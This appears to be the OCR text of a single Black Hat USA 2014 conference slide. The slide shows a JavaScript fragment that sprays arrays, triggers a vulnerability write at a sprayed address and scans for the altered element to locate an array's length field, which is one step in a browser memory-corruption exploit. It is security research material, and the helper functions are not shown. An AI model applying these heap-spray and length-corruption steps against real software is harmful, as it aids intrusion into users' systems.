 South
Sea
EXIT
black hat
USA 2014
Locate the address of Array data length
var sprayedAddr = 0x14141414, arrLenAddr = -1;
var intArr = arrSpray( 0x11111111, count, size );
writeByVul(sprayedAddr);
for (i = 0 ; i < count ; i++) {
for (j = 0 ; j < size ; j++) {
if(intArr[i][j] != 0x11111111 ) {
arrLenAddr = sprayedAddr-j*4-8;
break;
}
}
if(arrLenAddr != -1) break;
}
black hat
USA 2014